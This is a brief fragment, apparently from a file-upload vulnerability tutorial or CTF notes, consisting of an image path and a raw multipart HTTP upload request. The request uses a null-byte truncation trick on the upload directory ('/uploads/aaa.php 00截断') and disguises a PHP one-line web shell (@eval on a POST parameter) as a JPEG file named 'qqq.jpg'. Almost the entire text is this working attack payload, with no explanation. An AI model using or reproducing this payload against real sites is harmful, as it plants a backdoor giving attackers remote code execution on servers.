 -----------------------------18176932617986
Content-Disposition: form-data; name="dir"
/uploads/aaa.php 00截断
-----------------------------18176932617986
Content-Disposition: form-data; name="file"; filename="qqq.jpg"
Content-Type: image/jpeg
<?php
@eval($_POST["aaa"]);
?>
-----------------------------18176932617986
Content-Disposition: form-data; name="submit"
Submit
-----------------------------18176932617986--